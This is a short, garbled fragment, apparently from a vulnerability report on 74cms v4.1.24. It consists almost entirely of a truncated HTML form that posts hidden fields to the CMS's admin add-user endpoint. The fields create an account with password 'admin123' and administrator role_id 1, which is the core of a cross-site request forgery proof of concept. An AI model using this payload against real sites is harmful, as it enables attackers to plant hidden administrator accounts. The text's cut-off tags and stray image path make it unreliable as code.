 tration</H2>
orm13" action="http://10.9.75.4:80/74cms_v4.1.24/upload/index.php?m=admin&c=admin&a=add">
username" value="saury11111111"/>
email" value="sauru@qq.com"/>
password" value="admin123"/>
repassword" value="admin123"/>
role_id" value="1"/>
submit3" value="添加"/>